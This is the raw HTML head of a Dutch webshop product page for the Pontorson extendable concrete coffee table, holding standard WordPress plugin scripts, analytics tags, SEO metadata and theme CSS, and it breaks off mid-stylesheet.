

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/
body_size: 46399
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/pontorson-uitschuifbare-salontafel-beton/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pontorson Uitschuifbare Salontafel Beton &#8211; Tomasso Tables</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-cookieyes.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://unpkg.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg" imagesrcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg 1646w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high">
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pontorson Uitschuifbare Salontafel Beton &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Pontorson Uitschuifbare Salontafel is ​​stijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen! Deze salontafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:41:00+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg" />
	<meta property="og:image:width" content="1646" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/","url":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/","name":"Pontorson Uitschuifbare Salontafel Beton &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg","datePublished":"2024-08-17T12:20:46+00:00","dateModified":"2024-11-15T18:41:00+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg","width":1646,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Pontorson Uitschuifbare Salontafel Beton"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px 